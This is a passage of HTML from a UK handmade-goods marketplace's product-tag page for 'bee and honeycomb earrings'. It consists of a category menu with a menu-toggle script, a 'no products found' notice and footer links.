	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>Products tagged &ldquo;bee and honeycomb earrings&rdquo;</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">bee and honeycomb earrings</h1>

    				</div>
        
        
		<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
